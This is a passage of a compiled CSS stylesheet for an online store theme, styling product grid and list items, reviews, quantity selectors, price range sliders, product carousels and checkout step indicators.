    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
